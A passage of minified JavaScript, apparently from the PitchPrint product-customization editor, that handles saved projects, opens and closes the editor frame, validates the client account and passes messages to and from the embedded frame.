o=document.getElementById("pp-recent-table");o&&(o.onclick=function(e){if(e.target)switch(e.target.dataset.fnc){case"view":this._viewProjectGallery(e.target.dataset.idx);break;case"delete":this._deleteProject(e.target.dataset.id);break;case"clone":this._duplicateProject(e.target.dataset.idx,"true"===e.target.dataset.resume)}}.bind(this)),window.localStorage.removeItem("pitchPrintTempSave"),this._trigger("after-fetch-projects")}).catch(e=>{console.log(e)})}_deleteProject(e){if(confirm(this._vars.lang.delete_message)){let t=document.getElementById("my_recent_des_div");t&&(t.innerHTML=`<img src="${this._ui.spinner}">`),this._comm(`${this._vars.apiBase}remove-project`,{id:e}).then(()=>this._fetchProjects())}}_viewProjectGallery(e){if(this._vars.projects){if(this._vars.projects[e]){let t=[],s=jQuery;for(let s=0;s<this._vars.projects[e].pageLength;s++)t.push(`${this._vars.domainDirect}previews/${this._vars.projects[e].id}_${s+1}.jpg`);s.prettyPhoto?s.prettyPhoto.open(t):s.magnificPopup?s.magnificPopup.open({items:t.map(e=>({src:e})),type:"image",gallery:{enabled:!0}}):s.colorbox&&(s("body").append('<div id=pp_cb_div style="display:none"></div>'),t.forEach(e=>s("#pp_cb_div").append(`<a href="${e}" rel=pp-cb-rel class=pp-cb-rel ></a>`)),s("a.pp-cb-rel").colorbox({open:!0,rel:"pp-cb-rel",onClosed:function(){s("#pp_cb_div").remove()}}))}return!1}}_duplicateProject(e,t){if(console.log(e),isNaN(parseInt(e)))e=JSON.parse(decodeURIComponent(e));else{let t=this._vars.projects[parseInt(e)];e={projectId:t.id,numPages:t.pages||t.pageLength||1,meta:{},userId:this._vars.userId,product:t.product,designId:t.designId,type:"p",duplicate:!0}}const s=e.product.id,i=()=>{if("sp"===this._vars.client){console.log(e),this._trigger("session-saved",e);const t=/^https?:\/\//i.test(e.product.url)?e.product.url:`https://${e.product.url}`;return window.location=t}if("bc"===this._vars.client)return this._trigger("session-saved",e),window.location=e.product.url;this._legacyComm(this._getSavePath(s,e),{clone:!0,values:encodeURIComponent(JSON.stringify(e)),productId:s,ajax:!0,...this._vars.adminUrl?{action:"pitch_print_save_project"}:{}},"POST","text","sp"===this._vars.client).then(t=>{if("ps"===this._vars.client||"mg"===this._vars.client)window.location=e.product.url;else try{let e=this._parse(t);if(e&&e.productUrl)return window.location=e.productUrl.replace(/&amp;/g,"&");if(e&&e.data&&e.data.productUrl)return window.location=e.data.productUrl.replace(/&amp;/g,"&");window.location=t.trim().replace(/&amp;/g,"&")}catch(e){console.log(e)}}).catch(e=>{console.log(e)})};if(!0===t)i();else{this._comm(`${this._vars.apiBase}clone-project`,{values:1,id:e.projectId||e.projectID}).then(t=>{console.log(t),t.error?console.log(new Error("Error duplicating project!")):(e.projectId=t.newId,i())}).catch(e=>{console.log(e)});var a=document.getElementById("my_recent_des_div");a&&(a.innerHTML=`<img src="${this._ui.spinner}" >`)}}showApp(e){if(this._trigger("before-show"),e&&e.__nrNode&&(e.__nrNode=null),window&&e instanceof window.Event&&(e={}),!this._act.frameValidated)return this._vars.autoShow=!0,void(e&&this._sendMsg("update-values",e));switch(this._vars.displayMode){case"inline":if(!this._act.frameExpanded){if(!this._ui.frame)return;this._vars.config.noInlineScroll||this._scrollTo(document.documentElement,this._ui.frame.getBoundingClientRect().top+window.scrollY,300),this._ui.frame.style["max-height"]="700px",this._act.frameExpanded=!0}setTimeout(()=>this._sendMsg("show-editor",null,e),1e3);break;case"mini":this._vars.config.noInlineScroll||this._scrollTo(document.documentElement,this._ui.frame.getBoundingClientRect().top+window.scrollY,300),this._ui.frame.style.display="block",this._handleResize(!0),this._ui.frame.style["z-index"]=999999999,this._sendMsg("show-editor",null,e);break;case"modal":this._scrollTo(document.documentElement,0,100),this._act.bodyStyles={overflow:document.body.style.overflow,position:document.body.style.position},document.body.style.overflow=document.documentElement.style.overflow="hidden",document.body.style.position="relative",this._ui.frame.style.display="block",this._ui.frame.style.top=0,this._ui.frame.style.left=0,this._ui.frame.style["z-index"]=999999999,this._ui.frame.style.transform="scale(1)",this._ui.frame.style.filter="brightness(1)",this._ui.frame.style["pointer-events"]="auto",setTimeout(e=>this._ui.frame.style.filter="none",1e3),this._sendMsg("show-editor",null,e),this._requestFullScreen()}}_exitFullScreen(){document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()}_requestFullScreen(){if(!this.isvx&&this._vars.isMobile&&!this._vars.staging){var e=document.documentElement;e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.msRequestFullscreen&&e.msRequestFullscreen()}}closeApp(){if(this._trigger("before-close-app"),"inline"===this._vars.displayMode){if(!this._ui.frame)return;this._ui.frame.style["max-height"]="0",this._act.frameExpanded=!1}else{if(this._vars.isMobile){var e=document.documentElement;e.exitFullscreen?e.exitFullscreen():e.mozCancelFullScreen?e.mozCancelFullScreen():e.webkitCancelFullScreen?e.webkitCancelFullScreen():e.msExitFullscreen&&e.msExitFullscreen()}this._act.bodyStyles&&(document.body.style.overflow=this._act.bodyStyles.overflow,document.body.style.position=this._act.bodyStyles.position),document.documentElement.style.overflow="",this._ui.frame.style.display="none",this._ui.frame.style["z-index"]=-10}this._act.editorShown=!1,this._setBtnPref(),this._trigger("after-close-app")}validate(e){this._vars&&this._vars.apiBase&&!this._vars.validated&&this._comm(`${this._vars.apiBase}init`,{userId:this._vars.userId,apiKey:this._vars.apiKey,client:this._vars.client,version:this._version},"POST").then(t=>{t.error?console.log("Sorry, this PitchPrint Account has Expired!!"):(this._trigger("client-validated",t),this._vars.env=t.validation,this._vars.token=t.token,this._vars.config=this._config=t.config,this._act.validated=!0,this.isvx=!0===this._config.isvx||window.location.search&&window.location.search.indexOf("vx=")>-1,window.location.search&&window.location.search.indexOf("vx=false")>-1&&(this.isvx=!1),this.isvx&&(this._version="10.0.0"),void 0!==this._vars.customizationRequired&&(this._vars.config.customizationRequired=Boolean(this._vars.customizationRequired)),void 0!==this._vars.pdfDownload&&(this._vars.config.pdfDownload=Boolean(this._vars.pdfDownload)),this._customScripts(),void 0!==PPCLIENT.customizationRequired&&(this._vars.config.customizationRequired=Boolean(PPCLIENT.customizationRequired)),PPCLIENT.smartSizeSelector&&this._listenSmartSize(),"function"==typeof this[e]?(this[e](),this._loadLang()):"function"==typeof e?e():(this._vars.createButtons&&this._createButtons(),this._loadLang().then(()=>this._createUi())),this._isLocalStorageAvailable()&&this._config&&(this._config.clearDesignOnReload?window.localStorage.setItem("pp_reset_project","true"):window.localStorage.pp_reset_project&&window.localStorage.removeItem("pp_reset_project")),window.PPCLIENT&&window.PPCLIENT.userData&&(this._vars.userData={...window.PPCLIENT.userData}))}).catch(e=>console.log(e))}_customScripts(){try{this._config.customJs&&window.jQuery(`<script>${this._config.customJs}<\/script>`).appendTo("head"),this._config.customCss&&window.jQuery(`<style>${this._config.customCss.replaceAll("\n","")}</style>`).appendTo("head")}catch(e){console.log(e)}}_trigger(e,t){let s,i,a=this._handlers[e],r={type:e,data:t};if(a instanceof Array)for(s=0,i=(a=a.concat()).length;s<i;s++)"function"==typeof a[s]&&a[s].call(this,r)}on(e,t){let s,i,a=this._handlers[e];for(void 0===a&&(a=this._handlers[e]=[]),s=0,i=a.length;s<i;s++)if(a[s]===t)return;a.push(t)}off(e,t){let s,i,a=this._handlers[e];if(a instanceof Array)for(s=0,i=a.length;s<i;s++)if(a[s]===t){a.splice(s,1);break}}saveSess(e){return this._saveSess(e)}updatePreviews(e,t,s){return this._updatePreviews(e,t,s)}setBtnPref(){return this._setBtnPref()}fire(e,t){return"show-app"===e?this.showApp():"close-app"===e?this.closeApp():void this._sendMsg(e,null,t)}getFrameData(e){return new Promise((t,s)=>{let i=`${Math.random()}${Date.now()}`;var a=e=>{var r=JSON.parse(e.data);r.value&&r.value.ref===i?(window.removeEventListener("message",a),t(r.value.data)):s()};window.addEventListener("message",a),this._sendMsg("getData","",{path:e,ref:i})})}setFrameData(e,t,s){this._sendMsg("setData","",{path:e,value:t,context:s})}get vars(){return this._vars}get act(){return this._act}}